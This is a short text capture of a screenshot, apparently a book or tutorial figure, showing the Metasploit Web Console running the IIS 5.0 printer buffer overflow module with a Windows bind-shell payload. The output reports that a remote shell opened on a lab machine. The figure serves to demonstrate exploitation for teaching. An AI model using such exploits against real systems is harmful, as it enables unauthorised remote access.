 Metasploit Framework Web Console v2.5 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://127.0.0.1:31337/EXPLOITS?MODULE=iis50_printer_overflow&PAYLOAD=win32_bind&OPT_TARGET=0&MODE=EXPLOI
Go
Google Google News Slashdot Dictionary.com Gmail
METASPLOIT
EXPLOITS PAYLOADS SESSIONS
Processing exploit request (IIS 5.0 Printer Buffer Overflow)...
Using payload: win32_bind
Exploit Output
[*] Starting Bind Handler.
[*] Trying Windows 2000 SP0/SP1 using return to esp at
[*] Got connection from 192.168.46.1:4661 <-> 192.168.46.129:4444
[*] Shell started on session 1
Done